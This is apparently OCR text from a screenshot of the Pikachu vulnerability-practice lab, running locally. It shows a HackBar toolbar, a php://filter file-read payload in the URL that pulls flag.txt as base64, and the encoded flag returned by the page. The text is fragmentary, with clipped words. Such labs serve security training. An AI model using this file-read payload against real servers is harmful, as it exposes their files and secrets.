 127.0.0.1:81/pikachu/vul/ssrf/ssrf_fgc.php?file=php://filter/read=con
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
d URL
http://127.0.0.1:81/pikachu/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=E:/phpStudy/WWW/flag.txt
t URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ikachu 漏洞练习平台 pika~pika~
Q29uZ3JhdHVsYXRpb27vvIFUaGlzIGlzIGZsYWc=
绍
概述
解
反正都读了,那就在来一首吧
Site Scripting
读取到的内容要进行base64解密